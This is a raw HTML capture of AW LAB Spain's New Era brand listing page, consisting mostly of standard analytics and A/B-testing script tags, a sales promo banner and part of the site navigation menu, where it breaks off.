

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&prefv1=L
body_size: 51993
content:
<!doctype html>




















































































































<!--[if lt IE 7]> <html class="ie6 oldie" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" class=""> <!--<![endif]-->
<head>




<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />




<title>Gorras y Accesorios New Era: Complementa tu Look - AW LAB</title>

<meta name="description" content="New Era - Brand | AW LAB"/>
<meta name="keywords" content="undefined"/>


    <link rel="canonical" href="https://es.aw-lab.com/brand/new-era/" />





    <meta name="robots" content="index,follow" />











<link href="/on/demandware.static/Sites-awlab-es-Site/-/default/dw86c154ac/images/favicon.ico" rel="shortcut icon"/>







    <script>
    function gtag() {
        dataLayer.push(arguments);
    }

    // Global variable used by GTM
    window['dataLayer'] = window['dataLayer'] || [];
    </script>

    

    
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3B35LX7');</script>
    

    
        <!-- Start VWO Async SmartCode -->

<link rel="preconnect" href=https://dev.visualwebsiteoptimizer.com />

<script type='text/javascript' id='vwoCode'>

window._vwo_code || (function() {

var account_id=948962,

version=2.1,

settings_tolerance=2000,

hide_element='body',

hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',

/* DO NOT EDIT BELOW THIS LINE */

f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();

</script>

<!-- End VWO Async SmartCode -->

<!-- Smart App Banner for iPhone-->
<meta name="apple-itunes-app" content="app-id=1465224400">
<meta name="theme-color" content="#ffffff"/>
    









<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Rome",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bjth-awlab-es';
CQuotient.realm = 'BJTH';
CQuotient.siteId = 'awlab-es';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'es_ES';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>




<link rel="preload" href="/on/demandware.static/Sites-awlab-es-Site/-/default/dwcfb9936d/fonts/futura/FuturaLTW05-Book.woff" as='font' type='font/woff2' crossorigin />

<!-- UI -->


<link rel="stylesheet" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/css/global.css"/>


<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/css/search.css"/>


<!--[if lte IE 8]>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
<script src="https://cdn.rawgit.com/chuckcarpenter/REM-unit-polyfill/master/js/rem.min.js" type="text/javascript"></script>
<![endif]-->




<script type="application/ld+json">
{"@context":"http://schema.org","@type":"WebSite","url":"https://es.aw-lab.com/","name":"AWLab Spain","potentialAction":{"@type":"SearchAction","target":"https://es.aw-lab.com/search?q={search_term}","query-input":"required name=search_term"}}
</script>





    <link rel="prev" href="" />


    <link rel="next" href="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;start=36&amp;sz=36" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-8b2fdfab-51c8-4518-b99f-fce34b7322a4","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7RCGV-TS6KA-5CSXL-A3HZT-3FD5W",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7RCGV-TS6KA-5CSXL-A3HZT-3FD5W";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="aoe4y2axzcoba2lwgzba-f-8e0273c8e-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1388537","ak.ai":parseInt("840556",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"7f9c8dca","ak.r":44387,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.137.204.0","ak.cport":50864,"ak.gh":"23.192.164.17","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769354818","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==5Vl5eYEddhK5wIjulJHE/[base64]/pRD4rgp17yXVD3Kv2epPW6qXEDk4hty30LSUE2c9v1XC97Ba4ctGHcTADhKANd2ZV4zVqChVBypdtBNN51DwfArKi+5qsmEof5eRyH/MIEYlJ2jQLxap0w1vtxWtQH9pKjWT1GBjqdYHIMpoVPeIwe2Oa4FsD+m5B+UqwtjkmDiAjW3lptk0OIxpNQLq8hQ=","ak.pv":"26","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body data-cmp="bodyTrigger">




    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3B35LX7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    





<a class="h-hidden" href="">Previous Page</a>


<a class="h-hidden" href="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;start=36&amp;sz=36">Siguiente P&aacute;gina</a>

<div id="wrapper" class="p-plp">




<div class="b-error-bar b-error-bar__sticky" data-cmp="browserCheck">
<noscript>
<div class="b-error-bar__alert">
<p>Las funciones Javascript de tu navegador est&aacute;n desactivadas. Por favor, act&iacute;valas para disfrutar de toda la capacidad de la web.</p>
</div>
</noscript>
</div>

<div class="b-customer-services" data-cmp="customerServices">
<div class="b-customer-services__message">

	 


	




<section role="banner" class="b-customer-services__promo b-header-promo js-promo-impression" data-promo-details='{&quot;id&quot;:&quot;header-promo&quot;,&quot;name&quot;:&quot;Promo carousel for content in header&quot;,&quot;creative&quot;:&quot;&quot;,&quot;position&quot;:&quot;top&quot;}'>
<div class="b-header-promo__list" data-cmp="carousel" data-json-config="{
    &quot;arrows&quot;: false,
    &quot;autoplay&quot;: true,
    &quot;autoplaySpeed&quot;: 5000,
    &quot;speed&quot;: 800,
    &quot;dots&quot;: false,
    &quot;focusOnSelect&quot;: false,
    &quot;infinite&quot;: true,
    &quot;slidesPerRow&quot;: 1,
    &quot;slidesToScroll&quot;: 1,
    &quot;slidesToShow&quot;: 1,
    &quot;responsive&quot;: [{
        &quot;breakpoint&quot;: 767,
        &quot;settings&quot;: {
            &quot;dots&quot;: false
        }
    }]
}">



<div class="b-header-promo__item">
<a role="button" class="b-header-promo__link" href="https://es.aw-lab.com/rebajas/" aria-label="&iexcl;REBAJAS: M&Aacute;S DESCUENTOS Y NUEVOS PRODUCTOS A&Ntilde;ADIDOS!">

¡REBAJAS: MÁS DESCUENTOS Y NUEVOS PRODUCTOS AÑADIDOS!

</a>
</div>

</div>
</section><!-- /.b-header-promo -->

 
	
</div>
<div class="b-customer-services__menu">


















































































































<ul class="b-customer-services__list">
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a></li>
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a></li>
<li class="b-customer-services__item siteselector-item h-hidden">
<a class="b-customer-services__link"
data-cmp="dialogLink"
data-dialog-class="b-popup__language"
data-close-text="Cerrar"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-SiteSelectorShow"
title="Choose language"
>



<div class="b-language-switch">
<img class="b-language-switch__image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dweaa0a294/images/flags/es.svg" alt="Country flag" width="12" height="8" loading="lazy" />
<span class="b-language-switch__text">ES</span>
</div>

</a>
</li>
</ul>
</div>
</div>
<header class="b-header" data-cmp="headerFlyoutMenu">

<div class="b-header__banner" role="banner" data-cmp="header" data-scroll-treshold="200">
<div class="grid_wide">
<div class="col-16">
<div class="b-header__banner-inner">
<div class="b-header__banner-left">
<a class="b-header__logo" href="/" title="aw-lab.com Home">
<img id="header-logo" class="b-header__logo-image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dw04d48fc3/images/logo.svg" alt="aw-lab.com" loading="lazy" />
</a>
<nav class="b-menu js-headerMenu" data-cmp="headerMenu" data-id="headerMenu"><!-- class .b-menu_active required on click -->























































































































<div class="b-menu__header">
<button
class="js-closeMenu"
aria-label="Cerrar men&uacute;"
type="button">
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#003DA5"/>
</g>
</svg>
</button>
</div>

<ul class="b-menu__list js-menu-header" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-1", "headerClassMobile": "js-accordion-header-mobile-1", "contentClass": "js-accordion-content-1", "headerActiveClass": "b-menu__item_active"}'>







<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link_highlight b-menu__link js-menu-top-link js-menu-disable-click"
title='Rebajas'

>
<span class="b-menu__link-text">Rebajas</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>









<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Mujer"
>
Rebajas Mujer
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Hombre"
>
Rebajas Hombre
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Ni&ntilde;o"
>
Rebajas Ni&ntilde;o
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 

	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Mujer'

>
<span class="b-menu__link-text">Mujer</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
